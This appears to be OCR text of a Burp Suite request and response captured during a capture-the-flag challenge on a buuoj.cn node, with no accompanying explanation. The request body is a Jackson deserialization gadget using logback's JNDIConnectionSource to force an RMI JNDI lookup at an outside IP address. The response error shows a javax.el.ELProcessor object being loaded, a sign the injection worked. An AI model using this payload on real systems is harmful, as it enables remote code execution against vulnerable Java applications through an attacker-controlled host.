 Request
Raw Params Headers Hex
POST /;/json HTTP/1.1
Host: fd3cc48c-598a-456c-93af-113b6ff767ed.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 102
["ch.qos.logback.core.db.JNDIConnectionSource",{"jndiLocation":"rmi
://39.97.114.43:1099/rsguep"}]
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sat Apr 10 13:21:03 UTC 2021
There was an unexpected error (type=Internal Server Error, status=500).
ClassCastException while looking up DataSource: javax.el.ELProcessor cannot be cast to
javax.sql.DataSource (through reference chain:
ch.qos.logback.core.db.JNDIConnectionSource["connection"])